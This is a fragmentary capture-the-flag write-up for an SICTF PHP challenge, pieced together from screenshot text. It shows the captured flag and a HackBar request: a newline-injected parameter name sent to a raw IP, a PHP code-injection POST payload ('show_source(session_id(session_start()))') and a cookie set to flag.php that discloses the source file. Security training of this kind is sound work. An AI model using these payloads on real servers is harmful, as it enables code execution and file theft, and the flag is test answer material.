 }
}
else{
echo("K_e_y is Errors!");
} You are will Win!
<?php
$flag = "SICTF{4ef8914e-335e-449a-b8ce-512d9e2bd8ef}"
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://210.44.151.51:10083/?k e y=123%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
command=show_source(session_id(session_start()));
C PHPSESSID=flag.php